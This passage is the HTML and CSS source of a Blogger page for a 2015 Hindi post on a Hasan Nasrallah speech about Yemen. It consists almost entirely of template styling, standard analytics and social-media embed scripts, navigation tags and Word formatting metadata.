.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-52253253-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9167994360853946978&amp;zx=a31850b4-d676-47e6-bdef-be82b272e734' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4967522993575019 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/qaumihalaat' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/114865407468759630670' title='gplus'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='Email' href='hindihaqiqat@gmail.com' title='Email'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.hindihaqiqat.in/'>ह&#2367;&#2306;द&#2368; हक़&#2368;क़त</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.hindihaqiqat.in'>
<img alt='' height='198' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC2jRXA9kncEgCX0e55ME_Iy1NNsT6a9gbrgXJD91SRKe2vmJTBvRABTfNaJor5hOwWRM0XkcsHWelXHtNtvKgjYxkJ7r659bZlZID3A-8vXdr3M0XVIvqJz4UMcWjWdRznIOJHSOQErOE/s395/penbullet.jpg' width='395'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.hindihaqiqat.in/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/p/page-markups-and-shortcodes.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://sora-seo-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="4"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 20 April 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.hindihaqiqat.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/america' property='v:title' rel='v:url'>america</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/attack' property='v:title' rel='v:url'>attack</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/conflict' property='v:title' rel='v:url'>conflict</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/European%20Union' property='v:title' rel='v:url'>European Union</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Gaza' property='v:title' rel='v:url'>Gaza</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/GCC' property='v:title' rel='v:url'>GCC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah' property='v:title' rel='v:url'>Hasan Nasrallah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/houthi' property='v:title' rel='v:url'>houthi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/invasion' property='v:title' rel='v:url'>invasion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Israel' property='v:title' rel='v:url'>Israel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' property='v:title' rel='v:url'>Middle East</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Saudi%20Arabia' property='v:title' rel='v:url'>Saudi Arabia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Shafai' property='v:title' rel='v:url'>Shafai</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Shia' property='v:title' rel='v:url'>Shia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Sunni' property='v:title' rel='v:url'>Sunni</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Wahabi' property='v:title' rel='v:url'>Wahabi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/war' property='v:title' rel='v:url'>war</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/world%20powers' property='v:title' rel='v:url'>world powers</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Yemen' property='v:title' rel='v:url'>Yemen</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.hindihaqiqat.in/search/label/Zaidi' property='v:title' rel='v:url'>Zaidi</a></span>
<brc>/</brc>
<span>Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='Hindi Haqiqat'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-20T14:35:00+05:30'>April 20, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/attack' rel='tag'>attack</a>,
<a href='http://www.hindihaqiqat.in/search/label/conflict' rel='tag'>conflict</a>,
<a href='http://www.hindihaqiqat.in/search/label/European%20Union' rel='tag'>European Union</a>,
<a href='http://www.hindihaqiqat.in/search/label/Gaza' rel='tag'>Gaza</a>,
<a href='http://www.hindihaqiqat.in/search/label/GCC' rel='tag'>GCC</a>,
<a href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah' rel='tag'>Hasan Nasrallah</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' rel='tag'>Middle East</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi%20Arabia' rel='tag'>Saudi Arabia</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shafai' rel='tag'>Shafai</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shia' rel='tag'>Shia</a>,
<a href='http://www.hindihaqiqat.in/search/label/Sunni' rel='tag'>Sunni</a>,
<a href='http://www.hindihaqiqat.in/search/label/Wahabi' rel='tag'>Wahabi</a>,
<a href='http://www.hindihaqiqat.in/search/label/war' rel='tag'>war</a>,
<a href='http://www.hindihaqiqat.in/search/label/world%20powers' rel='tag'>world powers</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>,
<a href='http://www.hindihaqiqat.in/search/label/Zaidi' rel='tag'>Zaidi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8002744962524118357' itemprop='articleBody'>
<meta content='      यमन  के  सपोर्ट  की  रैली  में  सैयद  हसन  नसरल्लाह  का  खिताब ; यमन  के  समर्थन  की  रैली  में  (17 अप्रैल , 2015)         मैं  आप  ल...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-IN</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><br />
<!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
